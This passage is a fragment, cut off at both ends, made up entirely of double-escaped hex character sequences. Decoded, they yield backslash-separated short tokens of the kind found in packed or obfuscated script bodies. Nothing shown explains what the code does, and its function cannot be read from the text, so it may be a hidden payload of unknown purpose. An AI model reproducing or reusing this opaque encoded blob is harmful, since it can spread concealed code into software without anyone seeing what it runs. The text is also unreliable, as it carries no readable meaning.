x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x70\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x49\x5c\x